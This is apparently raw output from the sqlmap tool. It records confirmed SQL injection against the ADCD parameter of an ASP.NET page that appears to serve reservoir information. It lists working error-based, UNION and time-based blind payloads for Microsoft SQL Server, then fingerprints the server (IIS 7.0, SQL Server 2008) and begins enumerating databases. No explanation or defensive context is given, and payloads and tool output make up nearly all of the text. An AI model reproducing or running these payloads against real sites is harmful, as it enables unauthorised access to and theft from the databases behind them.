 ---
Place: GET
Parameter: ADCD
    Type: error-based
    Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause
    Payload: menuUrl=InfoMenuReservoir.aspx&ADCD=-2512' OR 6892=CONVERT(INT,(SEL
ECT CHAR(113)+CHAR(104)+CHAR(121)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (6892=6
892) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(117)+CHAR(102)+CHAR(112)+C
HAR(113))) AND 'Rhqc'='Rhqc

    Type: UNION query
    Title: Generic UNION query (NULL) - 10 columns
    Payload: menuUrl=InfoMenuReservoir.aspx&ADCD=rs046' UNION ALL SELECT CHAR(11
3)+CHAR(104)+CHAR(121)+CHAR(107)+CHAR(113)+CHAR(65)+CHAR(112)+CHAR(78)+CHAR(79)+
CHAR(108)+CHAR(83)+CHAR(89)+CHAR(122)+CHAR(107)+CHAR(74)+CHAR(113)+CHAR(117)+CHA
R(102)+CHAR(112)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
    Payload: menuUrl=InfoMenuReservoir.aspx&ADCD=-5072' OR 1742=(SELECT COUNT(*)
 FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysuse
rs AS sys5,sysusers AS sys6,sysusers AS sys7) AND 'DHng'='DHng
---
[21:47:33] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[21:47:33] [INFO] fetching database names
[21:47:34] [WARNING] reflective value(s) found and filtering out
[21:47:34] [WARNING] frames detected containing attacked parameter values. Pleas
e be sure to test those separately in case that attack on this page fails
available databases [1]:
[*] master